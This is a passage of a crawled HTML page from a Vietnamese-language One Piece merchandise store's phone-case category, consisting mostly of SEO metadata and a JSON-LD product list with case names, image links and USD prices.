

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/vi/cac-loai/phone-case/
body_size: 36796
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Phone Case Archives | One Piece Store</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/vi/cac-loai/phone-case/" />
<link rel="next" href="https://onepiece.store/vi/cac-loai/phone-case/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Phone Case Archives | One Piece Store" />
<meta property="og:url" content="https://onepiece.store/vi/cac-loai/phone-case/" />
<meta property="og:site_name" content="Cửa hàng One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Phone Case Archives | One Piece Store" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="109" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/vi\/#organization",
            "name": "H\u00e0ng h\u00f3a One Piece - C\u1eeda h\u00e0ng One Piece ch\u00ednh th\u1ee9c",
            "url": "https:\/\/onepiece.store",
            "logo": {
                "@type": "ImageObject",
                "@id": "https:\/\/onepiece.store\/vi\/#logo",
                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "contentUrl": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "caption": "One Piece Store",
                "inLanguage": "vi",
                "width": "486",
                "height": "129"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/vi\/#website",
            "url": "https:\/\/onepiece.store\/vi",
            "name": "C\u1eeda h\u00e0ng One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/vi\/#organization"
            },
            "inLanguage": "vi"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/vi\/cac-loai\/phone-case\/#webpage",
            "url": "https:\/\/onepiece.store\/vi\/cac-loai\/phone-case\/",
            "name": "Phone Case Archives | One Piece Store",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/vi\/#website"
            },
            "inLanguage": "vi"
        },
        {
            "@context": "https:\/\/schema.org\/",
            "@type": "ItemList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": "1",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Case - Retro Logo Anime Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-case-retro-logo-anime-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2025\/11\/case0.webp",
                                "height": "794",
                                "width": "794"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2025\/11\/case.webp",
                                "height": "794",
                                "width": "794"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2025\/11\/case1.webp",
                                "height": "993",
                                "width": "794"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "15.99",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-case-retro-logo-anime-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "2",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Cases - Zoro Swords Anime Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-zoro-swords-anime-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2023\/07\/phone-case-zoro.jpg",
                                "height": "1000",
                                "width": "1000"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "20.50",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-zoro-swords-anime-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "3",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Cases - Luffy Gear5 Anime Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-gear5-anime-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2023\/04\/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg",
                                "height": "600",
                                "width": "600"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/flat750x1000075t-1.jpg",
                                "height": "1000",
                                "width": "750"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "20.50",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-gear5-anime-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "4",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Cases - Zoro Santoryu Anime Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-zoro-santoryu-anime-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2023\/04\/icriphone_14_toughbackax600-pad600x600f8f8f8-2.jpg",
                                "height": "600",
                                "width": "600"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/flat750x1000075t-2.jpg",
                                "height": "1000",
                                "width": "750"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.87",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-zoro-santoryu-anime-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "5",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Cases - Luffy Sunflower Pattern Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-sunflower-pattern-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2023\/04\/icriphone_14_toughbackax600-pad600x600f8f8f8.u4.jpg",
                                "height": "600",
                                "width": "600"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/flat750x1000075t.u4.jpg",
                                "height": "1000",
                                "width": "750"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.87",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-sunflower-pattern-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "6",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Cases - Luffy Legend Anime Phone Case | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-legend-anime-phone-case\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2023\/04\/icriphone_14_toughbackax600-pad600x600f8f8f8.jpg",
                                "height": "600",
                                "width": "600"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/flat750x1000075t.jpg",
                                "height": "1000",
                                "width": "750"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.87",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-cases-luffy-legend-anime-phone-case\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "7",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Film: Red Soft Phone Case for iPhone | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-film-red-soft-phone-case-for-iphone\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro.jpg",
                                "height": "1600",
                                "width": "1600"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro-1.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro-2.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro-3.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro-4.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2022\/09\/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro-5.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "15.80",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-film-red-soft-phone-case-for-iphone\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "8",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Ace Wanted official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-wanted-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-946463471.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "22.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-wanted-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "9",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Ace Street Style official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-street-style-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/ace_iphone_case.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "28.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-street-style-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "10",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Ace Jolly Roger official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-jolly-roger-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-861315167.png",
                                "height": "600",
                                "width": "600"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-ace-jolly-roger-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "11",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy Pirate King official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-pirate-king-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-pirate-king-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "12",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - 3D2Y official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-3d2y-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-3d2y-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "13",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Doflamingo Street Style official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-doflamingo-street-style-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-979132876.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1053571456.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1053571466.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "28.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-doflamingo-street-style-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "14",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Chopper Wanted official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-chopper-wanted-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-814132154.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "22.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-chopper-wanted-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "15",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Brook Jolly Roger official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-brook-jolly-roger-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-861315164.jpg",
                                "height": "600",
                                "width": "600"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-brook-jolly-roger-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "16",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Boa Hancok Wanted official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-733561375.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "22.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "17",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Boa Hancock Street Style official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-979132874.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-979132860.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1053571464.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "28.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "18",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Black Leg Sanji official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-black-leg-sanji-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2021\/05\/sanjiiphonecase.jpg",
                                "height": "435",
                                "width": "265"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-black-leg-sanji-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "19",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Gear 4 official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-gear-4-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-gear-4-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "20",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Katakuri official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-katakuri-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1184972192.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1184972176.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-katakuri-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "21",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Happy Luffy official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-happy-luffy-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726.jpg",
                                "height": "640",
                                "width": "640"
                            }
